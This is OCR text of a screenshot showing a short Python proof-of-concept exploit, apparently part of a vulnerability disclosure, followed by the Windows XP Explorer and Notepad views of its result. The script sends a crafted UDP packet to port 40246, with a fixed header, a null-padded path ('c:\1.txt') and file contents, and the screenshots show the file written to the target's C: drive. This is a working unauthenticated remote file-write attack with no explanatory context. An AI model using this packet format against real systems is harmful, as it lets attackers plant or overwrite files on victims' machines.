 1.py - C:\Documents and Settings\hhj\桌面\1.py
File Edit Format Run Options Windows Help
import socket
address = ('2.0.3.41', 40246)
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
dat = "c:\\1.txt"
append = '\x00' * (260-len(dat))
dat += append
file_dat = "1"*100
dat += file_dat
size = len(dat)
print ('%x' % (size + 4))
s.sendto('\x6c\x01\x00\x00' + dat, address)
s.close()
本地磁盘 (C:)
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\ 转
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到
Web
以电子邮件形式发送
此文件
打印这个文件
Documents and
Settings
Program Files
System Volume
Information
WINDOWS
AUTOEXEC.BAT
MS-DOS 批处理文件
0 KB
boot.ini
配置设置
1 KB
bootfont.bin
BIN 文件
316 KB
CONFIG.SYS
系统文件
0 KB
IO.SYS
系统文件
0 KB
MSDOS.SYS
系统文件
0 KB
NTDETECT.COM
MS-DOS 应用程序
47 KB
ntldr
系统文件
252 KB
pagefile.sys
系统文件
393,216 KB
1.txt
文本文档
1 KB
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
本地磁盘 (C:)